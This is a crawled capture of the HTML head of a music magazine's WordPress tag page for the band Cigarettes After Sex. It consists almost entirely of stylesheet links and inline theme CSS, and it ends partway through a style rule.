

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/cigarettes-after-sex/
body_size: 33924
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Cigarettes After Sex &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Cigarettes After Sex Tag Feed" href="https://theplayground.co.uk/tag/cigarettes-after-sex/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-1747 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; 